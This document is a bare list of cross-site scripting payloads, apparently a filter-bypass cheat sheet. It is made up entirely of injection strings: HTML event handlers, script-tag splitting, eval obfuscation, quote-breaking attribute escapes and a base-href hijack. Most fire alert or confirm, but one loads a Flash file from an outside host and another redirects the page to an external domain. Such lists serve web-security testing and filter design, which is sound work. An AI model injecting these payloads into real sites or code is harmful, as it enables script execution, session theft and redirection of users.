 <body onhashchange=alert(1)><a href=#x>click this!#x
<body style=overflow:auto;height:1000px onscroll=alert(1) id=x>#x
<body onscroll=alert(1)><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><x id=x>#x
<body onresize=alert(1)>press F12!
<body onhelp=alert(1)>press F1! (MSIE)
<marquee onstart=alert(1)>
<marquee loop=1 width=0 onfinish=alert(1)>
<audio src onloadstart=alert(1)>
<video onloadstart=alert(1)><source>
<input autofocus onblur=alert(1)>
<keygen autofocus onfocus=alert(1)>
<form onsubmit=alert(1)><input type=submit>
<select onchange=alert(1)><option>1<option>2
<menu id=x contextmenu=x onshow=alert(1)>right click me!
<embed/:script allowscriptaccess=always src=//l0.cm/xss.swf>
<img/onerror=alert(1)+/src/<xss>
%0d%0adata:text/html;text,<svg/onload=prompt(1)>
"><img/src=">"onerror=confirm(123)>
<img onerror=eval('al&#x5c;u0065rt(1)') src=a>
<script>eval('al'+'ert(1)');</script>
<script><script>alert(1)</script>
<scr<script>ipt>alert(1)</script>
<scr<object>ipt>alert(1)</script>
&apos;; alert(1);//
<a href="#" onClick="var a ='foo&apos;; alert(1);//'">Click Me</a>
<script>eval(location.hash.slice(1)</script>
<base href=data:/,-alert(1)/>
<svg><set href=#script attributeName=href to=data:,alert(1)/>
"/>.<<img src=x onerror=alert(1)//\"&gt;>&lt;&gt
">><<img src=x onerror=alert(1);//>>;
"text </script><script>alert(1)</script>"
<marquee loop=1 width=0 onfinish=1/confirm`/1/`>0</marquee>
<marquee loop=1 width=0 onfinish=confirm(1)>0</marquee>
<abeon style=font-size:12px onmouseover=confirm(1)>abeon
<svg onload=location='//p0.al'>